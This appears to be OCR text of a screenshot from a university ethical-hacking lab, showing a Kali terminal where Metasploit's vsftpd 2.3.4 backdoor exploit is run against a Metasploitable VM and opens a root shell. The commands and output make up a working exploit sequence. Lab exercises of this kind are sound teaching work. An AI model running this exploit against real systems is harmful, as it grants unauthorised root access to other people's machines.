 vSphere - EH21-Kal-19636740 - S
Lab 5 - Ethical Hacking - Google
EH21-Kal-19636740
Bb Blackboard L
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vmName=EH21-Kal-196367
EH21-Kal-19636740
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.103
rhosts => 192.168.1.103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.103:21 - USER: 331 Please specify the password.
[+] 192.168.1.103:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.103:6200) at 2021-04-15 18:1
8:02 +1000
id
uid=0(root) gid=0(root)
hostname
metasploitable